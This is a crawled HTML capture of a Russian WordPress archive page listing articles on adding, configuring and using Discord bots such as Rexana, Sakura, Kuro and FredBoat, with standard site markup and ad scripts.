

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discordik.ru/category/boty/page/2/
body_size: 16977
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>    
	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Архивы Боты - Страница 2 из 10 - Discord</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://discordik.ru/category/boty/page/2/" />
	<link rel="prev" href="https://discordik.ru/category/boty/" />
	<link rel="next" href="https://discordik.ru/category/boty/page/3/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы Боты - Страница 2 из 10 - Discord" />
	<meta property="og:url" content="https://discordik.ru/category/boty/" />
	<meta property="og:site_name" content="Discord" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://discordik.ru/#website","url":"https://discordik.ru/","name":"Discord","description":"\u0412\u0441\u0435 \u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://discordik.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://discordik.ru/category/boty/page/2/#webpage","url":"https://discordik.ru/category/boty/page/2/","name":"\u0410\u0440\u0445\u0438\u0432\u044b \u0411\u043e\u0442\u044b - \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 2 \u0438\u0437 10 - Discord","isPartOf":{"@id":"https://discordik.ru/#website"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://discordik.ru/category/boty/page/2/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discordik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://discordik.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.5.17'  media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://discordik.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<script  src='https://discordik.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://discordik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://discordik.ru/wp-json/wp/v2/categories/3" /><style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #8e3ce2;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #8e3ce2;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #8e3ce2;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #8e3ce2;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #8e3ce2;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #8e3ce2;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="32x32" />
<link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<meta name="msapplication-TileImage" content="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<script>var ajaxUrlFlatPM = "https://discordik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script type="text/javascript" src="https://major.dvanadva.ru/?ma=mu2gcmzwg45ha3ddf4ztgnjx" async></script>
	
</head>

<body class="archive paged category category-boty category-3 paged-2 category-paged-2 ">





<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://discordik.ru/"><img src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></a></div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d1%81%d0%b0%d0%b9%d1%82%d0%b0-container"><ul id="top_menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://discordik.ru/sitemap/">Карта сайта</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_4659" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_4659">Поиск: </label>
    <input type="text" value="" name="s" id="s_4659" class="search-form__text">
    <button type="submit" id="searchsubmit_4659" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="header_menu" class="menu"><li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2611"><a href="https://discordik.ru/category/boty/" aria-current="page">Боты</a></li>
<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://discordik.ru/category/instrukcii/">Инструкции</a></li>
<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://discordik.ru/category/oformlenie/">Оформление</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://discordik.ru/category/problemy/">Проблемы</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://discordik.ru/category/servera-i-kanaly/">Сервера и каналы</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2616"><a href="https://discordik.ru/category/skachat/">Скачать</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span></div>
			
				<header class="page-header">
                    					<h1 class="page-title">Боты</h1>                    
                    					
									</header><!-- .page-header -->

                				
<div class="posts-container">

    
<div id="post-2619" class="post-card-one post-2619 post type-post status-publish format-standard has-post-thumbnail  category-boty" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://discordik.ru/boty/rexana/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/rexana-bot-dlya-discord2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://discordik.ru/boty/rexana/" rel="bookmark" itemprop="url"><span itemprop="headline">Как добавить и настроить бота Rexana в Дискорде</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            Некоторые из пользователей дискорда создают специальных ботов, призванных помогать администраторам серверов и развлекать пользователей.        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://discordik.ru/category/boty/" itemprop="articleSection">Боты</a></span>                
                <span class="entry-meta__info">
                    
                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="Artur"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/boty/rexana/" content="Как добавить и настроить бота Rexana в Дискорде">
    <meta itemprop="dateModified" content="2021-02-09">
    <meta itemprop="datePublished" content="2021-02-09T11:25:34+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-2606" class="post-card-one post-2606 post type-post status-publish format-standard has-post-thumbnail  category-boty" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://discordik.ru/boty/sakura/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/sakura-bot-v-discord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://discordik.ru/boty/sakura/" rel="bookmark" itemprop="url"><span itemprop="headline">Список команд для бота Sakura в Дискорде</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            Ботов становится всё больше, функционал — неограничен, подходит пользователю в зависимости от целей, для        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://discordik.ru/category/boty/" itemprop="articleSection">Боты</a></span>                
                <span class="entry-meta__info">
                    
                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="Artur"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/boty/sakura/" content="Список команд для бота Sakura в Дискорде">
    <meta itemprop="dateModified" content="2021-02-05">
    <meta itemprop="datePublished" content="2021-02-05T00:14:40+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-2600" class="post-card-one post-2600 post type-post status-publish format-standard has-post-thumbnail  category-boty" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://discordik.ru/boty/senko/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/senko-bot-v-discord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://discordik.ru/boty/senko/" rel="bookmark" itemprop="url"><span itemprop="headline">Как управлять бота Сенко Чан для Дискорда</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            В Дискорде пользователи получают доступ к использованию ботов, которые способны существенно расширить функционал канала.        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://discordik.ru/category/boty/" itemprop="articleSection">Боты</a></span>                
                <span class="entry-meta__info">
                    
                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="Artur"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/boty/senko/" content="Как управлять бота Сенко Чан для Дискорда">
    <meta itemprop="dateModified" content="2021-02-04">
    <meta itemprop="datePublished" content="2021-02-04T23:56:22+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-2595" class="post-card-one post-2595 post type-post status-publish format-standard has-post-thumbnail  category-boty" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://discordik.ru/boty/kuro/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/kuro-bot-diskord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://discordik.ru/boty/kuro/" rel="bookmark" itemprop="url"><span itemprop="headline">Добавление и настройка бота Kuro в Дискорде: список команд</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            Приложение дискорд позволяет пользователям расширять функционал текстовых и голосовых каналов за счет добавления ботов        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://discordik.ru/category/boty/" itemprop="articleSection">Боты</a></span>                
                <span class="entry-meta__info">
                    
                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="Artur"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/boty/kuro/" content="Добавление и настройка бота Kuro в Дискорде: список команд">
    <meta itemprop="dateModified" content="2021-02-04">
    <meta itemprop="datePublished" content="2021-02-04T23:46:43+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-2584" class="post-card-one post-2584 post type-post status-publish format-standard has-post-thumbnail  category-boty" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://discordik.ru/boty/eli/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/eli-bot-v-discord-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://discordik.ru/boty/eli/" rel="bookmark" itemprop="url"><span itemprop="headline">Список команд для бота Эли в Дискорде</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            Eli — это бот, созданный командой специалистов ЮНЕСКО в качестве консультанта для просвещения молодёжи        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://discordik.ru/category/boty/" itemprop="articleSection">Боты</a></span>                
                <span class="entry-meta__info">
                    
                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="Artur"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/boty/eli/" content="Список команд для бота Эли в Дискорде">
    <meta itemprop="dateModified" content="2021-02-04">
    <meta itemprop="datePublished" content="2021-02-04T23:26:03+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-2578" class="post-card-one post-2578 post type-post status-publish format-standard has-post-thumbnail  category-boty" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://discordik.ru/boty/notsobot/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/notsobot-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://discordik.ru/boty/notsobot/" rel="bookmark" itemprop="url"><span itemprop="headline">Как управлять ботом Notsobot в Дискорде</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            Бот «NotSoBot» представляет полезного помощника для сервера. Способен делать манипуляции с фотографиями, добавлять разные        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://discordik.ru/category/boty/" itemprop="articleSection">Боты</a></span>                
                <span class="entry-meta__info">
                    
                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="Artur"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/boty/notsobot/" content="Как управлять ботом Notsobot в Дискорде">
    <meta itemprop="dateModified" content="2021-02-04">
    <meta itemprop="datePublished" content="2021-02-04T23:10:54+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-2573" class="post-card-one post-2573 post type-post status-publish format-standard has-post-thumbnail  category-boty" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://discordik.ru/boty/idle-miner/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/idle-miner-bot-dlya-discord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://discordik.ru/boty/idle-miner/" rel="bookmark" itemprop="url"><span itemprop="headline">Как добавить бота Idle Miner в Дискорде</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            Универсальный idle miner bot в discord позволяет изменять личный префикс, находящийся «по умолчанию». Пользователи        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://discordik.ru/category/boty/" itemprop="articleSection">Боты</a></span>                
                <span class="entry-meta__info">
                    
                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="Artur"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/boty/idle-miner/" content="Как добавить бота Idle Miner в Дискорде">
    <meta itemprop="dateModified" content="2021-02-04">
    <meta itemprop="datePublished" content="2021-02-04T23:05:32+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-2567" class="post-card-one post-2567 post type-post status-publish format-standard has-post-thumbnail  category-boty" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://discordik.ru/boty/fredboat/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/fredboat-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://discordik.ru/boty/fredboat/" rel="bookmark" itemprop="url"><span itemprop="headline">Подключение бота Fredboat в Дискорд и управление музыкой</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            FredBoat — бот, предназначенный для программы Discord. Используют его для прослушивания любой музыкальной композиции,        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://discordik.ru/category/boty/" itemprop="articleSection">Боты</a></span>                
                <span class="entry-meta__info">
                    
                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="Artur"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/boty/fredboat/" content="Подключение бота Fredboat в Дискорд и управление музыкой">
    <meta itemprop="dateModified" content="2021-02-04">
    <meta itemprop="datePublished" content="2021-02-04T22:53:47+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-2562" class="post-card-one post-2562 post type-post status-publish format-standard has-post-thumbnail  category-boty" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://discordik.ru/boty/game-stats/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/game-stats-discord-bot-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://discordik.ru/boty/game-stats/" rel="bookmark" itemprop="url"><span itemprop="headline">Функции бота Game Stats в Дискорде</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            Боты в Дискорде могут выполнять разные функции. Одни включают музыку, другие совершают типовые действия        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://discordik.ru/category/boty/" itemprop="articleSection">Боты</a></span>                
                <span class="entry-meta__info">
                    
                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="Artur"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/boty/game-stats/" content="Функции бота Game Stats в Дискорде">
    <meta itemprop="dateModified" content="2021-02-04">
    <meta itemprop="datePublished" content="2021-02-04T22:48:53+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-2556" class="post-card-one post-2556 post type-post status-publish format-standard has-post-thumbnail  category-boty" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://discordik.ru/boty/red/">
